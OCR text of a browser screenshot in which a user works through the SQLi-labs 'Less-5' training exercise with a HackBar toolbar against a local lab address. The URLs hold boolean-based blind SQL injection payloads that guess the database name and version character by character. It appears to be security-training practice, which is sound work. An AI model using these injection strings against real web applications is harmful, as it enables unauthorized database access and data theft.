 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl...
192.168.17.137:86/Less-5/?id=1'and left(database(),1)>'a'--+
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.17.137:86/Less-5/?id=1' and left(version,1)=5--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5